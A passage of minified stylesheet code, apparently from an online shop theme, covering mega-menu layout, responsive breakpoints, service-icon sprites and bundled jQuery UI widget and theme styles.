li.parent>a:after{content:"\f054";bottom:0;color:#b3b3b3;font-family:FontAwesome;font-size:10px;height:15px;margin:auto;position:absolute;right:15px;top:0;vertical-align:middle}#more_menu{position:relative}#more_menu .menu-dropdown{right:0}#more_menu .menu-dropdown .menu-dropdown{display:none}.tt-menu-horizontal li.level-1::after{border-bottom:1px solid #e5e5e5;bottom:0;content:"";left:0;margin:0 auto;position:absolute;right:0;width:90%}.tt-menu-horizontal li.level-1:last-child::after{border:none}.tt-menu-horizontal .tthome-main .menu-dropdown.tt-sub-auto .tt-menu-col{width:20%}}@media (max-width:1200px){.tt-menu-horizontal .menu-dropdown.tt-sub-right{width:780px}}@media (max-width:1199px){.tt-menu-horizontal ul li.level-1>a,.tt-menu-horizontal ul li.level-1 .more-menu .categories{padding:12px 10px}.tt-menu-horizontal ul li.ttblog a,.tt-menu-horizontal ul li.level-1 .more-menu .categories{padding:12px 15px 12px 44px}.tt-menu-horizontal ul li.level-1 .more-menu .categories::before,.tt-menu-horizontal .ttblog a::before{left:15px}}@media (min-width:992px){.tt-menu-horizontal li.more_menu .cat-drop-menu li{width:250px}.tt-menu-horizontal li.level-1:hover .tt-sub-menu{display:block!important}}@media (max-width:991px){.tt-menu-horizontal .title-menu-mobile,.icon-drop-mobile{display:block!important}.container_tt_megamenu .tt-sub-menu .html-block p,.container_tt_megamenu .tt-sub-menu .html-block a{padding:0 0 0 12px}#tt-menu-horizontal .ul-column .menu-item.item-line.product-block{padding:0 15px}.tt-menu-horizontal .main-menu{background:#fff none repeat scroll 0 0;border:1px solid #e5e5e5;left:0;margin:0 auto;position:absolute;right:0;top:100%;z-index:3;text-align:left;display:none;padding:10px 0 0;border-top:none}.tt-menu-horizontal li.level-1{cursor:pointer;display:block;float:left;position:relative;width:100%;overflow:hidden}.tt-menu-horizontal li.level-5,.tt-menu-horizontal li.level-4,.tt-menu-horizontal li.level-3,.tt-menu-horizontal li.level-2{position:relative;cursor:pointer;width:100%;float:left}.tt-menu-horizontal ul li ul li:last-child{border-bottom:medium none!important}.tt-menu-horizontal li.level-5 a,.tt-menu-horizontal li.level-4 a,.tt-menu-horizontal li.level-3 a,.tt-menu-horizontal li.level-2 a{padding:5px 0}#header .tt-menu-horizontal ul li.level-1>a{padding:2px 15px}#header .tt-menu-horizontal ul li.level-1:hover>a{color:#111}.tt-menu-horizontal .tt-menu-col{width:100%;margin:0 0 10px;padding:0}.tt-menu-horizontal .main-menu.tt-active{display:block!important}.tt-menu-horizontal .menu-dropdown{display:none}.title-menu-mobile span{color:#fff;display:block;float:left;font-size:18px;display:none}.title-menu-mobile i{color:#111;float:right;height:18px;line-height:18px}.icon-drop-mobile{float:right;height:15px;margin:auto;position:absolute;right:15px;top:10px;width:15px}.tt-menu-horizontal ul li.parent .icon-drop-mobile::after{content:"\E313";font-family:"Material Icons";font-weight:400;font-style:normal;text-decoration:inherit;-webkit-font-smoothing:antialiased;font-size:17px;color:#666;cursor:pointer}.tt-menu-horizontal ul li.parent.open>.icon-drop-mobile::after{content:"\E316"}.tt-menu-horizontal .menu-dropdown.tt-sub-menu{padding:10px 20px 0;width:100%!important;float:left;position:static}.tt-menu-horizontal ul li ul{float:left;width:100%;padding:0 0 10px}.tt-menu-horizontal ul li.level-1 ul li a{color:#666}.tt-menu-horizontal ul li.level-1 ul li a:hover{color:#111}.tt-menu-horizontal ul li.level-1 ul li.parent:hover:after{color:#111}.tt-menu-horizontal li.level-1:hover>a:before{display:none}.menu-subtitle{float:left;line-height:16px;margin:2px 5px;position:relative}.container_tt_megamenu{padding:0;width:auto;position:static;float:left}.tt-menu-horizontal .title-menu-mobile{background:none}.tt-menu-horizontal{position:static;background:none;padding:0;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none}.tt-menu-horizontal .main-menu .js-top-menu-bottom{border-top:1px solid #f4f4f4;float:left;padding:3px 0 10px;text-align:center;width:100%;margin:10px 0 0}.tt-menu-horizontal .level-1 .tt-sub-menu .tt-menu-row.five-column .tt-menu-col{width:100%;margin:0 0 10px}#_mobile_currency_selector{float:none;text-align:center;width:auto;display:inline-block;padding:5px 0 0}#_mobile_language_selector{float:none;text-align:center;width:auto;display:inline-block;padding:5px 0 0}#_mobile_language_selector #language-selector-label,#_mobile_currency_selector .currency-selector #currency-selector-label{float:left;font-size:13px;line-height:16px;width:auto}.ttbanner-img1.ttbanner{padding:15px 0 0;float:left}#_mobile_language_selector .language-selector{display:inline-block}#currency-selector-label,#language-selector-label{color:#111;display:block!important;float:left;font-weight:500;text-align:left;width:100%}.tt-menu-horizontal .menu-content .menu-layout .tt-menu-col{width:33.33%;padding:0 8px}.tt-menu-horizontal .tt-menu-row .owl-nav .owl-prev{left:-15px}.tt-menu-horizontal .tt-menu-row .owl-nav .owl-next{right:-15px}.tt-menu-horizontal ul li.level-1 ul li.item-header{margin:0 0 7px}.tt-menu-horizontal .tt-menu-row.ttproduct-block .owl-nav .owl-prev{left:-15px}.tt-menu-horizontal .tt-menu-row.ttproduct-block .owl-nav .owl-next{right:-15px}}.tt-menu-sticky{position:fixed;top:0;left:0;margin-top:0;z-index:999;padding-top:0!important;padding-left:40px;padding-right:40px;width:100%;-moz-box-shadow:0 1px 2px rgba(0,0,0,.4);-webkit-box-shadow:0 1px 2px rgba(0,0,0,.4);box-shadow:0 1px 2px rgba(0,0,0,.4)}.tt-menu-sticky li.level-1{float:none!important}@media only screen and (max-width:991px){.megamenu .container{padding:0}.tt-menu-horizontal .main-menu.tt-active{background:#fff;box-shadow:0 2px 8px rgba(0,0,0,.16);-moz-box-shadow:0 2px 8px rgba(0,0,0,.16);-webkit-box-shadow:0 2px 8px rgba(0,0,0,.16)}.tt-menu-horizontal .title-menu-mobile{float:left;padding:15px 0;cursor:pointer}#header .tt-menu-horizontal ul li.item-header a{color:#111!important;padding:7px 0!important}.tt-menu-horizontal ul li>a span{float:left}#header .tt-menu-horizontal ul li.level-1.more_menu>a.dropdown-item{display:none}#header .tt-menu-horizontal ul li.level-1.more_menu>.menu-dropdown{display:block;padding:0}#header .tt-menu-horizontal ul li.level-1.more_menu ul li a{font-size:16px;padding:6px 15px}#header .tt-menu-horizontal ul li.level-1.more_menu ul li:last-child>a{border:none}.tt-menu-horizontal li.level-1 i{float:left;font-size:15px;font-weight:400;line-height:20px;padding:0 5px 0 0;color:#414141}}@media(max-width:480px){.tt-menu-horizontal .menu-content .menu-layout .tt-menu-col{width:50%}#_mobile_currency_selector{float:left;width:100%;text-align:center}#_mobile_language_selector .language-selector.dropdown.ttdropdown,#_mobile_currency_selector .currency-selector.dropdown.ttdropdown{float:none;display:inline-block;vertical-align:top}}.tt-menu-horizontal ul li.level-1 .more-menu .categories i{float:right;padding:0;font-size:15px;color:#414141;padding:5px 0 5px 0}#ttcmsmenuservices{float:left;padding:0 0 15px;position:relative;width:100%;margin:0}#ttcmsmenuservices .ttcmsservice{background:#fff;overflow:hidden;float:left;text-align:center;width:100%;padding:15px 0;border:1px solid #e5e5e5}#ttcmsmenuservices .ttcmsservice>div{border-right:1px solid #e5e5e5;display:inline-block;padding:0;vertical-align:top;cursor:pointer}#ttcmsmenuservices .ttcmsservice>div:last-child{border:none}#ttcmsmenuservices .ttcmsservice>div .service-icon{color:#fff;display:inline-block;float:none;font-size:30px;height:62px;line-height:60px;margin:0;position:relative;text-align:left;width:50px;vertical-align:top}#ttcmsmenuservices .ttcmsservice>div .service-content{display:inline-block;float:none;margin:0;padding:10px 0;text-align:center;vertical-align:top;width:100%}#ttcmsmenuservices .ttcmsservice>div .service-content .service-title{color:#222;font:500 16px/22px "Poppins",Helvetica,sans-serif}#ttcmsmenuservices .ttcmsservice>div .service-content .service-desc{color:#777;font:400 13px/20px "Poppins",Helvetica,sans-serif}#ttcmsmenuservices .ttcmsservice>div:hover .service-title{color:#e00}#ttcmsmenuservices .ttcmsservice .ttshipping .service-icon.ttshipping_img{background:transparent url(../../modules/ttmegamenu/views/img/services-sprite.png) repeat scroll -33px -10px}#ttcmsmenuservices .ttcmsservice .ttshipping:hover .service-icon.ttshipping_img{background-position:82px -10px}#ttcmsmenuservices .ttcmsservice .ttsupport .service-icon.ttsupport_img{background:transparent url(../../modules/ttmegamenu/views/img/services-sprite.png) repeat scroll -33px -103px}#ttcmsmenuservices .ttcmsservice .ttsupport:hover .service-icon.ttsupport_img{background-position:82px -103px}#ttcmsmenuservices .ttcmsservice .ttsaving .service-icon.ttsaving_img{background:transparent url(../../modules/ttmegamenu/views/img/services-sprite.png) repeat scroll -33px -199px}#ttcmsmenuservices .ttcmsservice .ttsaving:hover .service-icon.ttsaving_img{background-position:82px -199px}#ttcmsmenuservices .ttcmsservice .ttmoney .service-icon.ttmoney_img{background:transparent url(../../modules/ttmegamenu/views/img/services-sprite.png) repeat scroll -33px -289px}#ttcmsmenuservices .ttcmsservice .ttmoney:hover .service-icon.ttmoney_img{background-position:82px -289px}@media (max-width:1299px){#ttcmsmenuservices .ttcmsservice{padding:15px}#ttcmsmenuservices .ttcmsservice>div .service-content{margin:0;text-align:center;width:100%;padding-top:0}#ttcmsmenuservices .ttcmsservice>div .service-content .service-title{font-size:14px;line-height:22px}}@media (max-width:767px){#ttcmsmenuservices .ttcmsservice{padding:15px 0}#ttcmsmenuservices .ttcmsservice>div .service-content .service-title{font-size:13px}.tt-menu-horizontal .tt-menu-row .owl-buttons{opacity:1;-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1}}@media (max-width:543px){#ttcmsmenuservices .ttcmsservice{padding:10px}#ttcmsmenuservices .ttcmsservice>div{border:none;float:left;width:50%}#ttcmsmenuservices .ttcmsservice>div .service-content .service-desc{font-size:12px;line-height:14px}}.tt-menu-horizontal li.more_menu .cat-drop-menu li{width:100%}.ttproduct-block .ttproduct{float:left;width:100%}@media (min-width:992px){.more_menu .catagory{float:left;font-size:16px}.more_menu.level-1>a::after{content:"\E313";font-family:"Material Icons";margin-left:3px;vertical-align:top;display:inline-block;float:none}.more_menu.level-1>a::before{content:"\E316";font-family:"Material Icons";margin-left:3px;vertical-align:top;display:none;float:right}.more_menu.level-1:hover>a::after{display:none}.more_menu.level-1:hover>a::before{display:inline-block}.more_menu .ttinnermenu::after{display:none}.more_menu .menu-subtitle{float:left;margin:0 5px;position:relative;right:0;top:0}.more_menu .menu-dropdown .menu-dropdown{border:medium none;box-shadow:none;display:block!important;opacity:1;-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;padding:0;position:static;transform:none;visibility:visible}.tt-menu-horizontal li.more_menu .tt-sub-menu.menu-dropdown{border:medium none;box-shadow:none;opacity:1;-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;position:static;transform:none;visibility:visible;margin:0 0 30px}.tt-menu-horizontal .more_menu .menu-dropdown.tt-sub-auto{left:0;right:0}}@media (max-width:991px){.megamenu .main-menu .js-top-menu-bottom{border-top:1px solid #e5e5e5;float:left;margin:10px 0 0;padding:10px 0 0;text-align:center;width:100%}.megamenu .js-top-menu-bottom #_mobile_currency_selector{padding:0 0 10px}.megamenu .js-top-menu-bottom #_mobile_language_selector{padding:0 0 15px}.megamenu .js-top-menu-bottom #_mobile_language_selector .language-selector{display:inline-block}.tt-menu-horizontal li.level-1.more{display:none!important}.tt-menu-horizontal li.level-1{display:block!important}}.tt-menu-horizontal .tt-menu-row .owl-nav{opacity:0;-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;transition:all 400ms ease-in-out;-webkit-transition:all 400ms ease-in-out;-moz-transition:all 400ms ease-in-out;-o-transition:all 400ms ease-in-out;-ms-transition:all 400ms ease-in-out}.tt-menu-horizontal .tt-menu-row:hover .owl-nav{opacity:1;-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;display:block}.tt-menu-horizontal .menu-dropdown.cat-drop-menu.tt-sub-auto{width:100%;float:left}.level-2.parent .menu-dropdown.cat-drop-menu{float:left;width:100%;left:100%;right:auto}@media (min-width:992px){.tt-menu-horizontal ul li.level-1 ul li.parent>a:after{content:"\E313";font-family:"Material Icons";margin-left:3px;vertical-align:top;display:inline-block;float:right;transform:rotate(270deg);font-size:18px}.tt-menu-horizontal .menu-dropdown.tt-sub-left{width:210px;float:left}.tt-menu-horizontal .menu-dropdown.tt-sub-menu{width:850px}.tt-menu-horizontal .level-1.parent li.level-2 .menu-dropdown.cat-drop-menu{transform:translate(0,20px);-webkit-transform:translate(0,20px);-moz-transform:translate(0,20px);opacity:0;-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;visibility:hidden}.tt-menu-horizontal .level-1.parent li.level-2:hover .menu-dropdown.cat-drop-menu{transform:translate(0,0);-webkit-transform:translate(0,0);-moz-transform:translate(0,0);opacity:1;-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;visibility:visible}.tt-menu-horizontal .level-1.parent li.level-2 li.level-3 .menu-dropdown.cat-drop-menu{transform:translate(0,20px);-webkit-transform:translate(0,20px);-moz-transform:translate(0,20px);opacity:0;-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;visibility:hidden}.tt-menu-horizontal .level-1.parent li.level-2 li.level-3:hover .menu-dropdown.cat-drop-menu{transform:translate(0,0);-webkit-transform:translate(0,0);-moz-transform:translate(0,0);opacity:1;-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;visibility:visible}.tt-menu-horizontal .level-1.parent li.level-2 li.level-3 li.level-4 .menu-dropdown.cat-drop-menu{transform:translate(0,20px);-webkit-transform:translate(0,20px);-moz-transform:translate(0,20px);opacity:0;-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;visibility:hidden}.tt-menu-horizontal .level-1.parent li.level-2 li.level-3 li.level-4:hover .menu-dropdown.cat-drop-menu{transform:translate(0,0);-webkit-transform:translate(0,0);-moz-transform:translate(0,0);opacity:1;-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;visibility:visible}.tt-menu-horizontal .menu-dropdown.tt-sub-left li{float:left;width:100%}}.menu-dropdown.cat-drop-menu.tt-sub-left{padding:10px 0}.menu-dropdown.cat-drop-menu.tt-sub-left .ttinnermenu{padding:3px 15px}.menu-dropdown.cat-drop-menu{padding:10px 0}@media (max-width:991px){.menu-dropdown.cat-drop-menu.tt-sub-left{padding:0 0 0 15px}.menu-dropdown.cat-drop-menu{padding:0 0 0 15px}.tt-menu-horizontal .tt-menu-row .owl-nav{opacity:1;-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;display:block!important}.tt-menu-horizontal .menu-dropdown .tt-menu-row.four-column .tt-menu-col:last-child .ul-column li>a{padding:0}}.label-warning .menu-subtitle{background:#f7ba43;color:#111}.label-warning .menu-subtitle::after{color:#f7ba43}.label-danger .menu-subtitle{background:#ff4141}.label-danger .menu-subtitle::after{color:#ff4141}.label-success .menu-subtitle{background:#86bc43}.label-success .menu-subtitle::after{color:#86bc43}.label-info .menu-subtitle{background:#40aed7}.label-info .menu-subtitle::after{color:#40aed7}.tt-menu-horizontal li.level-1 .ttbanner-img1 img{margin:0}.price.special-price{float:left}.tt-menu-horizontal .tt-menu-row .owl-nav button.owl-prev.disabled i:hover,.tt-menu-horizontal .tt-menu-row .owl-nav button.owl-next.disabled i:hover{border:none!important}/*! jQuery UI - v1.10.3 - 2013-06-25
* http://jqueryui.com
* Includes: jquery.ui.core.css, jquery.ui.resizable.css, jquery.ui.selectable.css, jquery.ui.accordion.css, jquery.ui.autocomplete.css, jquery.ui.button.css, jquery.ui.datepicker.css, jquery.ui.dialog.css, jquery.ui.menu.css, jquery.ui.progressbar.css, jquery.ui.slider.css, jquery.ui.spinner.css, jquery.ui.tabs.css, jquery.ui.tooltip.css
* Copyright 2013 jQuery Foundation and other contributors Licensed MIT */
 .ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:before,.ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-clearfix{min-height:0}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-front{z-index:100}.ui-state-disabled{cursor:default!important}.ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}.ui-resizable{position:relative}.ui-resizable-handle{position:absolute;font-size:.1px;display:block}.ui-resizable-disabled .ui-resizable-handle,.ui-resizable-autohide .ui-resizable-handle{display:none}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px}.ui-selectable-helper{position:absolute;z-index:100;border:1px dotted #000}.ui-accordion .ui-accordion-header{display:block;cursor:pointer;position:relative;margin-top:2px;padding:.5em .5em .5em .7em;min-height:0}.ui-accordion .ui-accordion-icons{padding-left:2.2em}.ui-accordion .ui-accordion-noicons{padding-left:.7em}.ui-accordion .ui-accordion-icons .ui-accordion-icons{padding-left:2.2em}.ui-accordion .ui-accordion-header .ui-accordion-header-icon{position:absolute;left:.5em;top:50%;margin-top:-8px}.ui-accordion .ui-accordion-content{padding:1em 2.2em;border-top:0;overflow:auto}.ui-autocomplete{position:absolute;top:0;left:0;cursor:default}.ui-button{display:inline-block;position:relative;padding:0;line-height:normal;margin-right:.1em;cursor:pointer;vertical-align:middle;text-align:center;overflow:visible}.ui-button,.ui-button:link,.ui-button:visited,.ui-button:hover,.ui-button:active{text-decoration:none}.ui-button-icon-only{width:2.2em}button.ui-button-icon-only{width:2.4em}.ui-button-icons-only{width:3.4em}button.ui-button-icons-only{width:3.7em}.ui-button .ui-button-text{display:block;line-height:normal}.ui-button-text-only .ui-button-text{padding:.4em 1em}.ui-button-icon-only .ui-button-text,.ui-button-icons-only .ui-button-text{padding:.4em;text-indent:-9999999px}.ui-button-text-icon-primary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 1em .4em 2.1em}.ui-button-text-icon-secondary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 2.1em .4em 1em}.ui-button-text-icons .ui-button-text{padding-left:2.1em;padding-right:2.1em}input.ui-button{padding:.4em 1em}.ui-button-icon-only .ui-icon,.ui-button-text-icon-primary .ui-icon,.ui-button-text-icon-secondary .ui-icon,.ui-button-text-icons .ui-icon,.ui-button-icons-only .ui-icon{position:absolute;top:50%;margin-top:-8px}.ui-button-icon-only .ui-icon{left:50%;margin-left:-8px}.ui-button-text-icon-primary .ui-button-icon-primary,.ui-button-text-icons .ui-button-icon-primary,.ui-button-icons-only .ui-button-icon-primary{left:.5em}.ui-button-text-icon-secondary .ui-button-icon-secondary,.ui-button-text-icons .ui-button-icon-secondary,.ui-button-icons-only .ui-button-icon-secondary{right:.5em}.ui-buttonset{margin-right:7px}.ui-buttonset .ui-button{margin-left:0;margin-right:-.3em}input.ui-button::-moz-focus-inner,button.ui-button::-moz-focus-inner{border:0;padding:0}.ui-datepicker{width:17em;padding:.2em .2em 0;display:none}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em}.ui-datepicker .ui-datepicker-prev-hover,.ui-datepicker .ui-datepicker-next-hover{top:1px}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev-hover{left:1px}.ui-datepicker .ui-datepicker-next-hover{right:1px}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month-year{width:100%}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:49%}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:700;border:0}.ui-datepicker td{border:0;padding:1px}.ui-datepicker td span,.ui-datepicker td a{display:block;padding:.2em;text-align:right;text-decoration:none}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group{float:left}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%;font-size:0}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-dialog{position:absolute;top:0;left:0;padding:.2em;outline:0}.ui-dialog .ui-dialog-titlebar{padding:.4em 1em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin:.1em 0;white-space:nowrap;width:90%;overflow:hidden;text-overflow:ellipsis}.ui-dialog .ui-dialog-titlebar-close{position:absolute;right:.3em;top:50%;width:21px;margin:-10px 0 0 0;padding:1px;height:20px}.ui-dialog .ui-dialog-content{position:relative;border:0;padding:.5em 1em;background:0;overflow:auto}.ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0;background-image:none;margin-top:.5em;padding:.3em 1em .5em .4em}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right}.ui-dialog .ui-dialog-buttonpane button{margin:.5em .4em .5em 0;cursor:pointer}.ui-dialog .ui-resizable-se{width:12px;height:12px;right:-5px;bottom:-5px;background-position:16px 16px}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-menu{list-style:none;padding:2px;margin:0;display:block;outline:0}.ui-menu .ui-menu{margin-top:-3px;position:absolute}.ui-menu .ui-menu-item{margin:0;padding:0;width:100%;list-style-image:url([data-uri])}.ui-menu .ui-menu-divider{margin:5px -2px 5px -2px;height:0;font-size:0;line-height:0;border-width:1px 0 0}.ui-menu .ui-menu-item a{text-decoration:none;display:block;padding:2px .4em;line-height:1.5;min-height:0;font-weight:400}.ui-menu .ui-menu-item a.ui-state-focus,.ui-menu .ui-menu-item a.ui-state-active{font-weight:400;margin:-1px}.ui-menu .ui-state-disabled{font-weight:400;margin:.4em 0 .2em;line-height:1.5}.ui-menu .ui-state-disabled a{cursor:default}.ui-menu-icons{position:relative}.ui-menu-icons .ui-menu-item a{position:relative;padding-left:2em}.ui-menu .ui-icon{position:absolute;top:.2em;left:.2em}.ui-menu .ui-menu-icon{position:static;float:right}.ui-progressbar{height:2em;text-align:left;overflow:hidden}.ui-progressbar .ui-progressbar-value{margin:-1px;height:100%}.ui-progressbar .ui-progressbar-overlay{background:url([data-uri]);height:100%;filter:alpha(opacity=25);opacity:.25}.ui-progressbar-indeterminate .ui-progressbar-value{background-image:none}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:default}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0}.ui-slider.ui-state-disabled .ui-slider-handle,.ui-slider.ui-state-disabled .ui-slider-range{filter:inherit}.ui-slider-horizontal{height:.8em}.ui-slider-horizontal .ui-slider-handle{top:-.3em;margin-left:-.6em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical{width:.8em;height:100px}.ui-slider-vertical .ui-slider-handle{left:-.3em;margin-left:0;margin-bottom:-.6em}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-min{bottom:0}.ui-slider-vertical .ui-slider-range-max{top:0}.ui-spinner{position:relative;display:inline-block;overflow:hidden;padding:0;vertical-align:middle}.ui-spinner-input{border:0;background:0;color:inherit;padding:0;margin:.2em 0;vertical-align:middle;margin-left:.4em;margin-right:22px}.ui-spinner-button{width:16px;height:50%;font-size:.5em;padding:0;margin:0;text-align:center;position:absolute;cursor:default;display:block;overflow:hidden;right:0}.ui-spinner a.ui-spinner-button{border-top:0;border-bottom:0;border-right:0}.ui-spinner .ui-icon{position:absolute;margin-top:-8px;top:50%;left:0}.ui-spinner-up{top:0}.ui-spinner-down{bottom:0}.ui-spinner .ui-icon-triangle-1-s{background-position:-65px -16px}.ui-tabs{position:relative;padding:.2em}.ui-tabs .ui-tabs-nav{margin:0;padding:.2em .2em 0}.ui-tabs .ui-tabs-nav li{list-style:none;float:left;position:relative;top:0;margin:1px .2em 0 0;border-bottom-width:0;padding:0;white-space:nowrap}.ui-tabs .ui-tabs-nav li a{float:left;padding:.5em 1em;text-decoration:none}.ui-tabs .ui-tabs-nav li.ui-tabs-active{margin-bottom:-1px;padding-bottom:1px}.ui-tabs .ui-tabs-nav li.ui-tabs-active a,.ui-tabs .ui-tabs-nav li.ui-state-disabled a,.ui-tabs .ui-tabs-nav li.ui-tabs-loading a{cursor:text}.ui-tabs .ui-tabs-nav li a,.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active a{cursor:pointer}.ui-tabs .ui-tabs-panel{display:block;border-width:0;padding:1em 1.4em;background:0}.ui-tooltip{padding:8px;position:absolute;z-index:9999;max-width:300px;-webkit-box-shadow:0 0 5px #aaa;box-shadow:0 0 5px #aaa}body .ui-tooltip{border-width:2px}/*! jQuery UI - v1.10.3 - 2013-06-12
* http://jqueryui.com
* Copyright 2013 jQuery Foundation and other contributors; Licensed MIT */
 .ui-widget{font-family:Verdana,Arial,sans-serif;font-size:1.1em}.ui-widget .ui-widget{font-size:1em}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:Verdana,Arial,sans-serif;font-size:1em}.ui-widget-content{border:1px solid #aaa;background:#fff url([data-uri]) 50% 50% repeat-x;color:#222}.ui-widget-content a{color:#222}.ui-widget-header{border:1px solid #aaa;background:#ccc url([data-uri]) 50% 50% repeat-x;color:#222;font-weight:700}.ui-widget-header a{color:#222}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{border:1px solid #d3d3d3;background:#e6e6e6 url([data-uri]) 50% 50% repeat-x;font-weight:400;color:#555}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#555;text-decoration:none}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus{border:1px solid #999;background:#dadada url([data-uri]) 50% 50% repeat-x;font-weight:400;color:#212121}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited{color:#212121;text-decoration:none}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{border:1px solid #aaa;background:#fff url([data-uri]) 50% 50% repeat-x;font-weight:400;color:#212121}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#212121;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #fcefa1;background:#fbf9ee url([data-uri]) 50% 50% repeat-x;color:#363636}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#fef1ec url([data-uri]) 50% 50% repeat-x;color:#cd0a0a}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#cd0a0a}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#cd0a0a}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header 